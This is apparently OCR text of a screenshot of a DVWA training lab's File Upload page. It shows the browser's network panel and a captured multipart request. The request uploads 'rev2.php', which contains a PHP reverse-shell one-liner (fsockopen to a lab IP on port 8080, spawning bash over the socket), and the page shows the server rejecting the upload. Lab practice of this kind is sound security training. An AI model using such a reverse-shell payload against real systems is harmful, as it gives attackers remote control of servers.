 Vulnerability: File Upload
192.168.1.206/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Domain File Initiator Typ Trans... Siz
200 POS 19... /vulnerabilities/upload/ docu... htm 1.88 kB 4.57
200 GET 19... dvwaPage.js script js cached 0 B
200 GET 19... add_event_listeners.js script js cached 593
200 GET 19... favicon.ico Favic... vnd. cached 1.41
200 POS 19... /vulnerabilities/upload/ NetU... htm 1.88 kB 4.57
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Request payload
1 -----------------------------125308918212084407803870223134
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
5 -----------------------------125308918212084407803870223134
6 Content-Disposition: form-data; name="uploaded"; filename="rev2.php"
7 Content-Type: application/x-php
8
9 php -r '$sock=fsockopen("192.168.1.206",8080);exec("bash <&3 >&3 2>&3");'
10
11 -----------------------------125308918212084407803870223134
12 Content-Disposition: form-data; name="Upload"
13
14 Upload